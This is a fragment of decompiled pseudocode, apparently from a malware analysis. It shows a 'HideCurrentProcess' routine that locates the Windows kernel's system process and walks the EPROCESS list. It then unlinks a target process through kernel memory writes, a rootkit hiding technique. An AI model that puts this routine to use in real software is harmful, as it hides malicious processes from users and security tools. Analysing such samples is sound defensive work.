 Pseudocode-A
EnableDebug();
NumOfElements = 0x120u;
NtQuerySystemInformation(11, 0, 0, &NumOfElements, v3, v4, v5, v6);
v7 = a1;
v8 = a1;
v9 = calloc(NumOfElements, 1u);
NtQuerySystemInformation(11, v9, NumOfElements, 0, v10, v11, v8, v7);
memcpy(&Dst, v9, 0x120u);
free(v9);
v12 = v25;
memcpy(&LibFileName, &Src[v26], 256 - v26);
hModNt = LoadLibraryA(&LibFileName);
BaseOfNt = hModNt;
eprocSystem = GetProcAddress(hModNt, "PsInitialSystemProcess");
v23 = ReadKernelMemory((eprocSystem + v12) - BaseOfNt);
FreeLibrary(BaseOfNt);
v20 = ReadKernelMemory(v23 + 0x88);
v2 = v23;
v21 = ReadKernelMemory(v20);
while ( 1 )
{
v17 = v2 + 0x88;
v19 = ReadKernelMemory(v2 + 0x88);
v18 = v19;
v2 = v19 - 0x88;
v22 = ReadKernelMemory(v19);
UniqueProcessId = ReadKernelMemory(v18 - 4);
if ( UniqueProcessId == PidOfProcessToHide )
break;
if ( v23 == v2 )
return UniqueProcessId;
}
WriteKernelMemory(v17, v22);
WriteKernelMemory(v22 + 4, v17);
WriteKernelMemory(v18, v21);
return WriteKernelMemory(v18 + 4, v20);
}
HideCurrentProcess:32